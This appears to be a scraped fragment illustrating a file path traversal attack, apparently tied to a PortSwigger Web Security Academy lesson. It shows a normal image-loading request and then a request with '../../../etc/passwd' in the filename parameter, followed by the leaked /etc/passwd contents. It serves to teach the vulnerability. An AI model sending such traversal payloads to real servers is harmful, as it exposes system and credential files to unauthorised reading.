 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
https://portswigger.net/web-security/file-path-traversal